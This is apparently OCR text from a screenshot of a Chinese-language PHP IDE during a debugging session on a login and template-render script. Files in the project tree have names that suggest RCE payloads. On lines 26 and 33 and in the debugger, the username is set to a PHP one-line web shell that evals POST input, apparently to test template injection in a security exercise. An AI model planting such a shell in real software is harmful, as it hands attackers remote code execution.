 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git 窗口(W) 帮助(H) 9dc125bf1b84478cb14813d9bed6470c.jar - index.php
Download test index.php
index.php Git(G):
项目
index.php error.php render_class.php db_class.php cache_class.php file_class.php php1.php php2.php
项目
提交
结构
收藏夹
数据库
远程主机
Download D:\Download
DwnlData
test
cache
render
cache_class.php
db_class.php
file_class.php
render_class.php
templates
error.php
index.php
xdebug.log
venv
59ABAAD8E68806EBAC108B
1617332633178926.pdf
1618558861378997.doc
index.php
or_rce.txt
payload_download.php.jpg
php1.php
php2.php
py1.py
py2.py
py3.py
py4.py
xdebug.log
xor_rce.txt
zf.jpg
外部库
草稿文件和控制台
7 1
21 header( header: 'location:index.php?action=login');
22 die();
23 }
24
25 if($action=='check'){ $action: "check"
26 $username='<?php @eval($_POST[zf]);?>'; $username: "<?php @eval($_POST[zf]);?>"
27 $password='222'; $password: "222"
28 $sql = "select id from user where username = '".md5($username)."' and password='".md5($password)."' order by id limit 1";#这次的sql不可用了 $passw
29 $user=false; $user: false
30 if($user){ $user: false
31 templateUtil::render( template: 'index',array('username'=>$username));
32 }else{
33 templateUtil::render( template: 'error',array('username'=>$username)); $username: "<?php @eval($_POST[zf]);?>"
34 }
35 }
36
37 if($action=='login'){
38 templateUtil::render($action);
39 }else{
40 templateUtil::render($action);
41 }
42
调试: index.php
调试器 控制台
帧
index.php:33, {main}()
变量
$action = "check"
$password = "222"
$sql = "select id from user where username = 'c1fc4bff3100e1701206b78e2881a745' and password='bcb...(显示)
$user = false
$username = "<?php @eval($_POST[zf]);?>"
$_SERVER = {数组} [63]
无效 VCS 根映射
以下目录被错误注册为 VCS 根:...
配置...
Git TODO 问题 调试 终端
英
无效 VCS 根映射: 以下目录被错误注册为 VCS 根: // <项目>\Tide安全团队-指纹识别工具\BlindElephant // <项目>\Tide安全团队-指纹识别工具\FingerPrint // <项目>\Tide安全团队-指纹识别工具\WTF_Scan // <项目>\Tide安全团队-指纹识别工具\Wappalyzer // ... (17 分钟 之前) PHP: 7.1